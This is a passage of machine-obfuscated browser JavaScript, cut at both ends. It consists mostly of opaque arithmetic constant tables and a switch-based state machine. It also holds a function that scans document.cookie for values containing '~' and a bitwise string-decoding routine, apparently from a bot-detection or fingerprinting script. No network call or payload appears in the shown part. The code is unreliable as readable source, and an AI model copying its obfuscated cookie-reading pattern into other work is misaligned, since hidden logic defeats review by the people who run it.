Ph,Mk=lh+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,PQ=cA+PR*Ph+Ph*Ph,Rv=w9+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,Qv=cA+Ph+Ph*Ph+Ph*Ph*Ph,r9=lh+PR*Ph+Ph*Ph+Ph*Ph*Ph,k9=RG+cA*Ph+Xs*Ph*Ph,OM=cA+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,SL=QG+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,Xg=Xs+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,AM=cA+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,UM=hY+Ph+QG*Ph*Ph+Ph*Ph*Ph,Gx=tQ+Xs*Ph,Lm=PR+PR*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Cg=RG+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Zl=Xs+QG*Ph+w9*Ph*Ph,c8=tQ+tQ*Ph+zO*Ph*Ph+Ph*Ph*Ph,sv=RG+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,YW=cA+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,M2=w9+QG*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Jf=zO+Xs*Ph+zO*Ph*Ph+Ph*Ph*Ph,Kx=hY+w9*Ph,dv=RG+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,c6=PR+tQ*Ph,qN=lh+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,n2=Xs+Ph+hY*Ph*Ph+Ph*Ph*Ph,gx=zO+cA*Ph,ms=PR+hY*Ph+lh*Ph*Ph,lF=lh+w9*Ph+hY*Ph*Ph+Ph*Ph*Ph,dq=lh+QG*Ph+hY*Ph*Ph+Ph*Ph*Ph,Jp=hY+hY*Ph+tQ*Ph*Ph,Hk=RG+zO*Ph+Xs*Ph*Ph+Ph*Ph*Ph,JW=hY+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,KO=QG+tQ*Ph+cA*Ph*Ph,tm=w9+tQ*Ph+Ph*Ph+Ph*Ph*Ph,Z9=cA+QG*Ph+PR*Ph*Ph,bg=PR+w9*Ph+lh*Ph*Ph+Ph*Ph*Ph,sL=hY+tQ*Ph+Ph*Ph+Ph*Ph*Ph,Pf=QG+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,J6=cA+Ph+lh*Ph*Ph,Xj=tQ+cA*Ph+zO*Ph*Ph+Ph*Ph*Ph,D6=QG+hY*Ph+lh*Ph*Ph,Oj=zO+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,Hb=cA+tQ*Ph+Ph*Ph+Ph*Ph*Ph,TF=PR+hY*Ph+Ph*Ph+Ph*Ph*Ph,RK=w9+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,FW=zO+zO*Ph+zO*Ph*Ph+Ph*Ph*Ph,Af=Xs+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,N6=RG+PR*Ph+tQ*Ph*Ph,Cf=w9+hY*Ph+Ph*Ph+Ph*Ph*Ph,EW=zO+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,cL=QG+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,UP=Xs+lh*Ph+Xs*Ph*Ph,Mf=cA+Ph+lh*Ph*Ph+Ph*Ph*Ph,Hj=zO+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,gW=zO+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,rY=lh+lh*Ph,R2=Xs+tQ*Ph+QG*Ph*Ph+Ph*Ph*Ph,OF=lh+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,Jv=PR+QG*Ph+w9*Ph*Ph+Ph*Ph*Ph,T2=cA+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,jQ=w9+Xs*Ph+PR*Ph*Ph,nh=tQ+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Um=QG+w9*Ph+Ph*Ph+Ph*Ph*Ph,Xl=w9+hY*Ph+tQ*Ph*Ph,Wt=tQ+tQ*Ph+tQ*Ph*Ph,nj=PR+QG*Ph+hY*Ph*Ph+Ph*Ph*Ph,rf=Xs+Xs*Ph+Ph*Ph+Ph*Ph*Ph,TI=lh+w9*Ph+zO*Ph*Ph+Ph*Ph*Ph,Y2=lh+Xs*Ph+zO*Ph*Ph+Ph*Ph*Ph,q=QG+Ph+hY*Ph*Ph,XV=tQ+w9*Ph+hY*Ph*Ph+Ph*Ph*Ph,kt=PR+PR*Ph+lh*Ph*Ph,OK=PR+Ph+QG*Ph*Ph+Ph*Ph*Ph,lM=QG+lh*Ph+zO*Ph*Ph+Ph*Ph*Ph,pm=QG+PR*Ph+zO*Ph*Ph+Ph*Ph*Ph,gM=RG+Xs*Ph+QG*Ph*Ph+Ph*Ph*Ph,xl=w9+w9*Ph,Rl=hY+hY*Ph+Ph*Ph+Ph*Ph*Ph,Tj=PR+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,JO=hY+Ph+lh*Ph*Ph,cx=w9+tQ*Ph+Ph*Ph,TP=cA+tQ*Ph+Ph*Ph,zk=tQ+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,fQ=cA+zO*Ph+tQ*Ph*Ph,gA=Xs+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,Bg=w9+zO*Ph+QG*Ph*Ph+Ph*Ph*Ph,Lj=lh+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Pq=lh+hY*Ph+PR*Ph*Ph+Ph*Ph*Ph,bm=RG+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,HQ=hY+hY*Ph+lh*Ph*Ph,U2=cA+QG*Ph+Ph*Ph+Ph*Ph*Ph,L2=RG+Ph+Ph*Ph+Ph*Ph*Ph,fX=lh+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Qh=zO+PR*Ph+Xs*Ph*Ph,vA=w9+lh*Ph+Ph*Ph,Yq=PR+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,xY=w9+cA*Ph+tQ*Ph*Ph,TG=hY+zO*Ph+hY*Ph*Ph,lI=RG+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,mv=zO+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,DX=tQ+tQ*Ph+lh*Ph*Ph+Ph*Ph*Ph,vI=Xs+QG*Ph+tQ*Ph*Ph+Ph*Ph*Ph,VX=RG+Xs*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Yx=PR+tQ*Ph+hY*Ph*Ph,Ms=hY+zO*Ph,BF=Xs+Xs*Ph+tQ*Ph*Ph+Ph*Ph*Ph,SN=w9+Xs*Ph,Xq=w9+zO*Ph+hY*Ph*Ph+Ph*Ph*Ph,P2=RG+cA*Ph+tQ*Ph*Ph+Ph*Ph*Ph,lf=zO+cA*Ph+QG*Ph*Ph+Ph*Ph*Ph,nO=QG+Xs*Ph+Ph*Ph,PK=Xs+cA*Ph+PR*Ph*Ph+Ph*Ph*Ph,WG=hY+Ph,zv=QG+QG*Ph+lh*Ph*Ph+Ph*Ph*Ph,jh=tQ+cA*Ph+Ph*Ph+Ph*Ph*Ph,Fm=Xs+w9*Ph+Ph*Ph+Ph*Ph*Ph,qY=tQ+cA*Ph+PR*Ph*Ph,MI=zO+w9*Ph+PR*Ph*Ph+Ph*Ph*Ph,rA=w9+lh*Ph+lh*Ph*Ph,Rh=zO+QG*Ph+cA*Ph*Ph,Vb=PR+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,CV=RG+hY*Ph+tQ*Ph*Ph+Ph*Ph*Ph,rG=tQ+w9*Ph+lh*Ph*Ph,cQ=zO+hY*Ph+lh*Ph*Ph+Ph*Ph*Ph,JL=tQ+hY*Ph+Ph*Ph+Ph*Ph*Ph,zW=Xs+cA*Ph+Xs*Ph*Ph+Ph*Ph*Ph,KX=tQ+lh*Ph+Xs*Ph*Ph+Ph*Ph*Ph,V6=zO+zO*Ph+lh*Ph*Ph,Mv=Xs+zO*Ph+PR*Ph*Ph+Ph*Ph*Ph,DI=RG+hY*Ph+Xs*Ph*Ph+Ph*Ph*Ph,bv=PR+Ph+cA*Ph*Ph+QG*Ph*Ph*Ph+Ph*Ph*Ph*Ph,mI=tQ+PR*Ph+lh*Ph*Ph+Ph*Ph*Ph,ZH=Xs+lh*Ph+tQ*Ph*Ph,wm=tQ+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,tq=PR+Xs*Ph+Ph*Ph+Ph*Ph*Ph,ht=QG+zO*Ph+Xs*Ph*Ph,PH=QG+w9*Ph+Ph*Ph,Nv=w9+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,UX=w9+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,Jm=cA+tQ*Ph+tQ*Ph*Ph+Ph*Ph*Ph,QV=w9+Ph+QG*Ph*Ph+Ph*Ph*Ph,PA=RG+hY*Ph+PR*Ph*Ph,Vp=zO+PR*Ph+Ph*Ph,Rf=lh+Ph+tQ*Ph*Ph+Ph*Ph*Ph,L6=Xs+QG*Ph+PR*Ph*Ph+Ph*Ph*Ph,sK=w9+cA*Ph+Ph*Ph+Ph*Ph*Ph,l9=zO+lh*Ph+cA*Ph*Ph,Q8=hY+hY*Ph+QG*Ph*Ph+Ph*Ph*Ph,bK=lh+cA*Ph+cA*Ph*Ph+Ph*Ph*Ph,Sm=PR+Ph+PR*Ph*Ph+Ph*Ph*Ph,BK=Xs+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,c2=zO+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,Om=lh+tQ*Ph+Xs*Ph*Ph+Ph*Ph*Ph,cF=tQ+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,O9=hY+cA*Ph+w9*Ph*Ph,Zs=RG+hY*Ph,jX=w9+Xs*Ph+lh*Ph*Ph+Ph*Ph*Ph,Fj=hY+QG*Ph+QG*Ph*Ph+Ph*Ph*Ph,L=QG+w9*Ph,qq=QG+lh*Ph+cA*Ph*Ph+Ph*Ph*Ph,n6=RG+lh*Ph,ZF=tQ+Xs*Ph+PR*Ph*Ph+Ph*Ph*Ph,Ab=hY+PR*Ph+PR*Ph*Ph+Ph*Ph*Ph,Dp=w9+Ph+cA*Ph*Ph,Ht=hY+tQ*Ph+Ph*Ph,Ps=lh+PR*Ph,XP=tQ+PR*Ph+zO*Ph*Ph,MF=QG+zO*Ph+lh*Ph*Ph+Ph*Ph*Ph,Hm=lh+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,lO=hY+Xs*Ph+Ph*Ph,Zx=cA+QG*Ph+lh*Ph*Ph,KH=QG+Ph+tQ*Ph*Ph,Q9=PR+w9*Ph,Q=hY+zO*Ph+cA*Ph*Ph,Bf=tQ+zO*Ph+tQ*Ph*Ph+Ph*Ph*Ph,BG=QG+PR*Ph+hY*Ph*Ph,EN=Xs+w9*Ph+zO*Ph*Ph+Ph*Ph*Ph,jP=lh+cA*Ph+lh*Ph*Ph,r6=tQ+lh*Ph+tQ*Ph*Ph+tQ*Ph*Ph*Ph+PR*Ph*Ph*Ph*Ph,mN=hY+tQ*Ph+Xs*Ph*Ph,d8=zO+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,JI=QG+Ph+w9*Ph*Ph+Ph*Ph*Ph,TW=w9+hY*Ph+cA*Ph*Ph+Ph*Ph*Ph,RI=w9+w9*Ph+cA*Ph*Ph+Ph*Ph*Ph,kx=tQ+lh*Ph,zx=hY+PR*Ph+QG*Ph*Ph+Ph*Ph*Ph,EV=tQ+lh*Ph+lh*Ph*Ph+Ph*Ph*Ph,Hl=QG+zO*Ph+Ph*Ph,Pv=w9+Ph+Xs*Ph*Ph+Ph*Ph*Ph,DF=QG+zO*Ph+PR*Ph*Ph+Ph*Ph*Ph,kv=QG+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,Tq=lh+hY*Ph+hY*Ph*Ph+Ph*Ph*Ph,Tm=lh+PR*Ph+Xs*Ph*Ph+Ph*Ph*Ph,Vj=zO+cA*Ph+hY*Ph*Ph+Ph*Ph*Ph,cl=PR+cA*Ph+tQ*Ph*Ph,p6=RG+PR*Ph+cA*Ph*Ph+Ph*Ph*Ph,Hv=lh+Ph+PR*Ph*Ph+Ph*Ph*Ph,DH=w9+tQ*Ph+Xs*Ph*Ph,EQ=tQ+PR*Ph+hY*Ph*Ph,Hs=zO+lh*Ph+PR*Ph*Ph,NQ=cA+Xs*Ph+cA*Ph*Ph;}var wU=function(PC){if(PG["document"]["cookie"]){try{var FC=PG["document"]["cookie"]["split"]('; ');var zc=null;var b7=null;for(var nn=0;nn<FC["length"];nn++){var WE=FC[nn];if(WE["indexOf"](""["concat"](PC,"="))===0){var pU=WE["substring"](""["concat"](PC,"=")["length"]);if(pU["indexOf"]('~')!==-1||PG["decodeURIComponent"](pU)["indexOf"]('~')!==-1){zc=pU;}}else if(WE["startsWith"](""["concat"](PC,"_"))){var I5=WE["indexOf"]('=');if(I5!==-1){var T5=WE["substring"](I5+1);if(T5["indexOf"]('~')!==-1||PG["decodeURIComponent"](T5)["indexOf"]('~')!==-1){b7=T5;}}}}if(b7!==null){return b7;}if(zc!==null){return zc;}}catch(N7){return false;}}return false;};var BJ=function cC(Rw,Tn){var Sn=cC;for(Rw;Rw!=SR;Rw){switch(Rw){case NQ:{ES=Eb*rS+WW+Oq*YV;b4=q8*pj*Eb*Oq+PX;pB=gf*rS*KL+pj+Eb;Rw-=Ts;w7=PX+Eb*Oq*WW;A5=hI+q8+rS*Oq-gf;KT=x8*KL-Eb+hI*gf;gE=WW*Eb*x8+YV;}break;case Vl:{Z4=gf*pj+rS*KL+x8;Rw-=G;WB=KL+Oq+Eb*WW*PX;xc=Oq+pj+YV*WW;tw=q8*gf+hI+Oq*pj;q4=Oq-PX+rS+YV;q5=q8*gf+hI+x8*Eb;}break;case C6:{for(var FE=Mg;TL(FE,wJ[n4[Mg]]);++FE){rr()[wJ[FE]]=mW(Ck(FE,xk))?function(){V8=[];cC.call(this,fP,[wJ]);return '';}:function(){var sB=wJ[FE];var K1=rr()[sB];return function(rw,gJ,Mn,I1,fU,Sr){if(BI(arguments.length,Mg)){return K1;}var U7=tg(Y9,[ZW,gJ,Mn,I1,Sj,ZK]);rr()[sB]=function(){return U7;};return U7;};}();}Rw=SR;}break;case tN:{IU=q8*Eb*hI-WW;j4=KL+Eb+x8*hI-PX;NT=pj+rS*x8;hU=WW*q8+x8*rS+KL;Rw+=SN;O5=x8*Oq-KL+pj*rS;Zz=Oq+KL+x8*hI*Eb;Km=q8+rS*pj-YV;}break;case mH:{ZJ=WW+PX*x8*Oq*Eb;Rw=Dp;gn=Eb*WW+Oq+x8*rS;hJ=rS*KL+YV*gf*Oq;A7=YV+WW*Eb*q8*x8;fw=x8*PX+hI*gf*KL;}break;case ON:{PJ=PX*x8+q8*rS+hI;P7=hI+x8+Eb+gf*rS;Rw=BA;XT=rS*WW-q8*YV-Eb;p1=Eb*YV*x8+KL-hI;hz=rS*Oq+PX*hI;Ow=rS*q8;}break;case OO:{DB=Oq+KL+rS+WW*hI;Rw=Zx;AS=Oq*gf*x8+KL+pj;bd=YV*x8*Oq-PX-gf;Nw=x8+KL+Oq+rS*gf;Y5=YV+gf*rS+WW*Oq;}break;case PA:{rE=pj*Eb*PX*YV+KL;kd=Eb*WW*gf*PX-rS;Rw+=xl;dM=q8*gf*hI+Oq*PX;Bn=KL*Oq+WW*rS-hI;TS=YV*WW*x8-PX;zJ=YV*rS+Oq+WW-hI;T4=WW*Oq+q8*rS;}break;case dO:{RT=x8-KL+WW*hI-Eb;SS=x8*KL*PX*hI-q8;Qn=WW*KL*rS+x8+gf;P0=gf*Oq*WW-YV;E7=Eb*x8*Oq-pj-WW;Rw=lR;dn=Oq*rS-PX-pj*YV;v0=x8*rS+hI+PX;}break;case YH:{Rw=Yx;GS=gf-KL+Eb*pj*hI;Ld=q8*WW*gf+Oq*hI;mr=WW+hI+PX+rS*x8;DC=YV-PX+pj*rS-WW;}break;case nA:{wg=rS-q8+gf*KL*Oq;Pk=x8*Eb+Oq*gf;dz=WW+pj+Oq+hI*PX;ZE=YV+q8+x8*WW-Oq;z4=PX+q8-pj+WW*Oq;JX=Oq*rS+PX+pj+hI;Wv=gf*KL*YV-q8+hI;YL=KL+x8+rS+Oq*WW;Rw=bR;}break;case fR:{qT=hI+rS*q8-pj-x8;p0=rS+Oq*YV*Eb;Rw-=jG;N4=q8+YV*Eb+x8*rS;B4=Eb-hI+x8*rS-KL;S1=YV*rS-WW*x8*gf;HU=gf*hI*q8+YV-Oq;}break;case VR:{VE=pj*YV*Eb+hI*gf;Cn=PX+pj*rS-Eb-KL;c7=Eb+rS+YV+PX*q8;H5=Oq*rS+x8-hI+PX;Rw=fs;zC=KL*WW*pj*hI+gf;Pw=pj*WW+Oq*rS-YV;}break;case nR:{lC=YV*Oq*WW;R1=Oq+WW*rS+gf-KL;zd=PX+WW*x8*q8*pj;v7=gf*Oq*YV-hI-x8;tU=rS*YV-PX*hI+x8;J5=Oq*x8*YV+Eb-q8;kT=Oq+WW*rS+hI;T0=Oq+q8*YV*x8*PX;Rw=xG;}break;case bO:{MM=Eb*Oq-YV-KL-x8;Zv=WW+Oq-Eb*KL+PX;Rw+=LG;Mm=hI*PX*KL-WW;l8=x8+hI+gf*pj;ZX=x8-pj+Eb+q8+Oq;}break;case YQ:{kB=rS*q8-YV*pj+Eb;Dn=Oq*WW*Eb+q8+x8;pS=rS*x8-hI-PX*Oq;W7=Oq*hI+rS+Eb-gf;Rw+=p9;Pn=pj-WW+rS*KL*Oq;G5=rS*WW+q8+hI-Eb;}break;case Ap:{n0=hI*WW+Eb*gf;Rw+=NG;F4=PX-q8+gf+Oq*rS;Jz=rS-PX+q8*x8*gf;In=YV*q8*pj*WW-x8;dw=x8+gf+KL+rS*Eb;Ln=q8+WW*YV*gf;}break;case gt:{wT=hI*q8-PX*gf-YV;Er=rS-q8+pj+YV;Rw=Wt;Nc=gf*Eb*YV-pj;FB=PX*q8+rS+pj-KL;J4=rS*pj+q8*hI+x8;}break;case OQ:{Xc=hI*WW-x8+gf*Eb;Rw=UR;C1=KL+gf*q8*WW*PX;KS=Eb*rS*KL-hI+PX;rc=rS+hI-KL-PX+x8;mU=WW+gf+rS+hI-YV;v4=q8*gf*Eb-KL;}break;case f6:{Rw-=PR;lE=Eb+rS-pj+Oq*WW;O4=WW*Oq+hI*pj+q8;Ac=hI*x8-YV-PX*Eb;Yc=Oq*PX*YV;vw=x8*gf*PX+rS-pj;}break;case Ul:{ZS=gf*rS+q8+YV*Eb;Rw=mN;JS=pj*YV*x8*Eb*KL;nJ=x8*hI+q8*KL+YV;v5=rS*PX-KL+Oq*x8;cn=Eb*pj*hI-q8+KL;}break;case Ol:{BT=Eb+rS*Oq+PX+x8;W1=q8*rS-gf+YV*hI;Kn=YV*hI+pj*gf-Eb;Ur=YV+rS*Eb-gf*q8;Qd=rS*Oq-x8+hI+KL;NB=hI+x8*gf*YV;m7=rS*YV-gf*Eb-x8;PT=hI+gf*rS;Rw=q9;}break;case Zx:{zM=q8*rS+hI*gf+Eb;ww=q8-pj+hI*WW-Oq;Rw+=xQ;sr=Oq*pj*WW*q8-x8;TE=rS*pj+Oq*gf*x8;xn=x8*Eb*hI+PX-rS;Vr=rS*WW-Oq*gf+hI;}break;case zp:{jw=rS*PX-q8+Eb*KL;Cd=x8*YV+Oq-gf+hI;sS=q8*hI-pj+rS;r7=rS-PX*x8-pj+hI;ZC=x8+hI*pj*YV-PX;x7=YV*x8*KL*Oq;Nn=Oq*hI-pj*Eb-PX;Rw+=cx;Vd=Oq+YV*gf+rS*Eb;}break;case Fs:{hm=x8+Eb*Oq*gf-KL;OX=rS+Oq+gf*WW;wE=rS*Oq-q8+x8-hI;qk=q8+YV*Eb*pj+PX;Mz=Oq-hI+rS*PX;VU=rS*x8-pj+Eb-hI;J0=YV+x8*rS-pj+WW;mE=pj+x8*rS-PX-Oq;Rw=OA;}break;case UY:{for(var g1=Mg;TL(g1,g5.length);g1++){var kn=Gd(g5,g1);var Fc=Gd(Cb.S9,QC++);Yd+=dg(z6,[Rn(R4(MS(kn),Fc),R4(MS(Fc),kn))]);}Rw+=kY;return Yd;}break;case jx:{Tz=pj-hI+Oq*gf*Eb;W0=x8*pj+hI*Oq-YV;Rc=pj*Oq*gf*Eb+q8;pE=YV*x8*WW-Eb-KL;Pr=PX-rS+q8+gf*hI;Rw+=KY;Jr=hI-PX+gf-x8+rS;g4=KL*hI*Eb*q8+YV;Zn=rS*x8+q8+pj;}break;case bR:{Fg=rS*Oq*KL+Eb*YV;Rw=SO;XJ=x8*gf-Eb-pj+rS;l7=WW*KL*Oq-pj-gf;En=YV-x8+Oq*q8*PX;N5=Oq-PX+gf*YV-pj;dT=gf*YV-pj*PX;}break;case HQ:{Ir=pj*YV*gf+Oq-PX;cw=pj*gf*Eb*PX+Oq;GU=WW*Oq*YV-pj*hI;Rw-=Qh;LT=pj+YV*x8*Eb;lS=gf*hI+KL-PX*Eb;rM=q8*rS-hI+pj*x8;EU=gf*hI-x8*KL;kC=PX+rS-WW+q8*hI;}break;case KN:{S0=PX+rS*pj;nd=hI+YV*q8*PX*x8;vB=x8*Oq+gf*rS-PX;YT=x8-hI+rS*WW-KL;Rw=cx;HC=hI+gf-KL+x8*rS;HT=PX+rS-pj+WW*Oq;CC=gf+Eb+rS*pj;r5=WW*rS+Eb*Oq+hI;}break;case x6:{Q7=q8+rS*WW+Eb*gf;S7=Eb+hI*gf+Oq+KL;GT=rS*Eb-q8+YV+hI;BC=rS*WW+Eb*x8-q8;Rw-=Th;n1=rS*Oq+pj*WW;zS=x8-PX+rS*pj+Eb;}break;case AA:{Rw=ml;nM=Eb+q8+rS*WW+YV;G7=YV*rS-WW*Eb-q8;Z5=WW*x8-q8+rS*Oq;sw=KL*YV*PX*x8*Eb;dd=YV+gf*rS*KL-x8;U4=gf*rS+PX-Oq+WW;}break;case JG:{F1=rS*gf-Oq+WW*KL;dU=rS-q8+YV+x8*Oq;Jn=gf+KL+PX*hI*WW;M5=Oq+Eb*hI-q8-WW;md=rS-KL+YV*gf-x8;HE=hI*KL*PX+rS;Rw+=tO;}break;case mN:{NE=rS*gf-YV-Eb+x8;XC=rS*gf+YV-WW+Oq;Jc=KL+Oq*rS+YV*WW;Rw+=YQ;lc=PX-YV-Oq+gf*rS;Or=rS*KL*q8+WW+PX;AT=YV*q8*WW+pj+hI;Yw=KL+WW*hI+pj-YV;}break;case Kx:{KJ=gf*WW*x8+Eb;qd=WW*rS-gf*Oq-pj;Rw+=E9;Gz=KL+WW*rS+gf*pj;KE=WW-hI+Eb*rS;}break;case Dp:{Rw=VR;jE=hI*gf-Eb+x8+rS;Xn=Oq*KL*rS-pj-YV;Mr=x8*q8*Eb*KL;zr=hI+gf-PX+rS*WW;O7=x8*hI-Eb+q8*rS;}break;case EH:{zz=x8*WW*Oq-Eb+rS;Td=Eb-q8+Oq*rS*KL;Rw-=EA;LJ=YV*Oq*q8+Eb*rS;Qz=gf*Eb*WW+rS*x8;}break;case Vt:{f5=hI*gf+q8*YV-x8;tC=rS+WW*YV+q8+pj;TC=Oq*q8*Eb+WW;P1=q8+x8+WW*rS-hI;Rw-=PR;SE=hI*Oq-YV;}break;case HY:{jI=Eb+gf+Oq+pj*x8;Rw-=Sl;KK=pj+x8+Eb+YV+PX;ZW=YV*q8-Oq-KL-Eb;QF=hI-pj-q8+Oq*gf;Zj=pj*KL*PX*WW+hI;N8=x8*Oq+KL+WW;}break;case Yl:{X5=Oq*rS-q8*PX+x8;S4=PX+KL+Eb-pj+rS;Rw-=Hl;Y1=Eb+rS*Oq+x8-gf;hT=x8*Eb*hI+WW-YV;G0=pj+rS-KL+q8;Z0=WW*hI-pj+YV-KL;B0=gf*rS+YV-q8*Eb;C0=x8+PX*KL+hI*pj;}break;case UP:{Rw=k9;Lw=hI*Oq+Eb*x8*gf;bS=gf+YV-hI+rS*WW;p5=rS-PX-pj+hI*gf;Vn=WW*hI+KL-x8+YV;QB=rS*YV-KL-q8*WW;X7=hI*YV*KL+gf-q8;}break;case rh:{ZT=rS-YV+hI*q8*x8;EM=WW*rS+gf+x8+hI;Rw+=ZG;J7=PX+KL+x8+rS*Eb;rC=gf*KL*rS+q8*WW;z0=KL+q8*hI*Eb;}break;case BO:{wr=KL*Eb+hI*x8*q8;Pz=YV+PX*hI*gf-WW;Jd=Oq-hI+rS*gf;H7=pj+Eb+YV*hI;S5=gf+x8*WW*Oq*PX;FJ=YV*pj+WW*rS;DS=gf+Eb+q8*Oq*YV;cJ=gf*x8*YV+hI+WW;Rw+=lG;}break;case vx:{Rw-=NN;q7=Eb+rS*WW+gf;qE=PX-gf+rS*q8+KL;Wn=rS+x8+Oq*q8*YV;w4=rS*YV*KL-pj-x8;U0=rS*YV-Eb-hI*q8;E5=gf*WW*YV+pj-Eb;G4=q8-hI+WW+rS*Oq;dS=x8*hI-Eb*KL-YV;}break;case Qt:{g0=pj+q8*Eb*hI-rS;Hd=pj*hI*gf-rS-YV;MU=gf+x8+Oq*hI+Eb;Sw=rS+WW*hI*PX-Oq;YC=hI*WW-rS;K4=hI*YV*pj-KL;Ww=rS*x8+pj+q8*hI;V5=Oq+rS*x8+pj+Eb;Rw=Lx;}break;case k9:{hn=WW+q8+Eb*Oq*YV;lr=YV*PX+WW*rS+hI;F5=pj*rS-x8+PX*Eb;Rw+=rA;hE=YV*x8*Oq-pj*hI;Xd=hI*Oq+PX*x8-KL;Q0=Oq*WW*q8*PX+KL;}break;case vs:{return A1;}break;case BG:{Rw=qA;Iw=rS*YV-q8-WW+Oq;BU=hI+WW*Oq+q8*rS;KC=hI+PX-Eb+rS*q8;Zw=WW*YV*pj-q8-Oq;Bw=pj-q8+KL+rS*Eb;Q4=WW*hI+Oq-pj+q8;}break;case xQ:{jS=WW*Oq*KL*YV+x8;IT=YV+rS*q8-Eb+pj;CJ=x8-Oq-gf+rS*WW;Rw-=Ls;BM=hI*x8-gf*KL+Oq;LC=WW+gf+rS*PX+Eb;}break;case YO:{BS=rS*YV+Oq-x8*Eb;cc=Eb*rS-x8-gf+YV;gC=hI*q8*Eb+PX-Oq;WJ=PX*rS*Eb+pj-q8;Rw=OQ;}break;case fQ:{Mg=+[];Oq=PX-KL+pj+Eb;r8=WW*KL*q8-YV-Oq;NK=YV+gf*KL-q8+PX;Xf=Oq+q8+Eb-WW+PX;Ig=pj+PX-YV+q8*gf;Rw-=Ah;qV=Eb*gf+q8-Oq+x8;}break;case mO:{Nz=WW*rS-Eb-hI;Rw-=DQ;Yz=hI+Eb*rS+PX*gf;mC=KL+rS+x8*YV*WW;Ic=WW+Oq*x8+rS-Eb;}break;case np:{Rw=pt;pn=Oq*pj*PX*x8+q8;k0=rS*Oq+KL-YV+x8;AJ=rS*gf-KL+Oq+YV;sJ=WW*hI*pj-x8;Vc=pj*hI*Eb+WW*x8;}break;case vH:{nz=PX+q8*rS*KL+YV;UC=rS*PX*Eb-YV-hI;dr=hI*pj*KL*x8;Rw+=BA;gr=Oq*rS+hI-q8-pj;lz=rS-PX-YV+hI*WW;lT=PX*Eb*Oq*gf;}break;case H9:{var Sd=Tn[QG];var GR6=Tn[RG];var Dx6=Tn[Xs];var Yd=Fb([],[]);Rw+=Fh;var QC=bC(Ck(GR6,wq[Ck(wq.length,KL)]),xm);var g5=m4[Sd];}break;case VP:{Vw=WW*rS-x8-q8*hI;m0=WW+pj*YV+rS+PX;px6=rS*q8+Eb+PX+WW;rz=hI*PX*pj+KL;Rw=dG;}break;case UQ:{gZ=PX+x8*rS+pj*Oq;dA6=PX*hI+gf*YV*x8;SB=Oq+rS*q8+KL-hI;Rw+=zh;fz=Eb-WW+gf*YV*x8;mn=rS-YV-Eb+WW*hI;vZ=hI*Eb*pj-gf+rS;LY6=Oq*q8*YV-KL+rS;}break;case pY:{MT=Eb+rS*q8+x8*YV;C3=rS*x8+q8-PX*gf;MJ=YV+q8*rS*PX-Eb;cz=x8*pj+hI+rS-Eb;NO6=PX*rS+Oq+Eb*pj;jx6=rS+WW+pj*YV*q8;sQ6=q8+PX+pj*rS;Rw=jG;}break;case st:{Rw=GO;xd=hI*WW-pj*Oq+PX;Vx6=KL*x8*Eb*hI-YV;dR6=x8*pj*hI+rS*KL;l96=Oq+pj*hI*x8-q8;pZ=YV*KL*PX*hI;c66=rS*Oq-hI-WW;}break;case Yt:{tY6=Oq*gf*q8-YV;El6=KL+Oq+rS*WW+x8;dO6=rS*Eb-YV-q8*Oq;qN6=hI*WW+YV+Eb;wH6=x8+hI+PX+rS*WW;YA6=WW*rS+KL+x8-pj;AB=Oq*PX*pj*YV-rS;Rw-=HO;}break;case Lt:{fr=Eb*gf*Oq+pj-rS;ND6=gf*Oq*PX+rS*q8;DG6=rS*Eb+Oq+q8+hI;XO6=x8*KL+hI*YV+pj;q1=gf+WW+q8*rS-KL;hw=rS*Eb-q8-Oq-YV;Zc=pj*x8+gf+WW*rS;mT=rS*Oq-x8*KL*WW;Rw-=Vt;}break;case js:{Zx6=pj*YV+gf*Oq+hI;A0=x8-KL+pj*WW*Eb;Hz=gf+Eb+rS-q8+pj;X4=PX*gf*WW+YV;Rw+=PR;Aw=x8-PX+YV*pj*q8;Xw=PX-pj+rS+x8*Eb;}break;case 